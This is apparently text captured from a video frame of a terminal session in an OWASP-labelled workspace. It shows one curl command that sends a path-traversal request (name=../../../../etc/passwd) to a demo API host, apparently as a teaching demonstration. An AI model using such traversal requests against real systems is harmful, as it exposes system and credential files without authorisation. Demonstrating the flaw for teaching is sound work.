 Zellij (owasp) - Pane #1
Zellij (owasp) Tab #1 Tab #2 Tab #3
Pane #1
api-demo on main via desktop-linux is v1.0.0 via v20.11.1 via impure (devenv-she
❯ curl -X GET "https://owasp-ftw.ngrok.pizza/files?name=../../../../etc/passwd"